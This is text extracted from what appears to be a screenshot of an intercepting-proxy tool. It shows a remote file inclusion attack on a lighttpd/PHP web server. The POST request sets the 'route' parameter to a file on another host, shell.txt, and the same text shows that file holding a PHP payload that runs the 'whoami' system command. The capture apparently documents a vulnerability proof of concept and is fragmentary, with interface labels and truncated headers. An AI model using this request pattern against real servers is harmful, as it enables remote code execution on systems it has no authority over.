 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /content.php HTTP/1.1
Host: 192.168.40.199
Content-Length: 32
Cache-Control: max-age=0
Origin: http://192.168.40.199
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.40.199/nav.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
route=http://10.2.4.85/shell.txt
23
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-type: text/html; charse
Connection: close
Date: Tue, 24 Sep 2019 12:07:19
Server: lighttpd/1.4.35
Content-Length: 1
shell.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php system('whoami');?>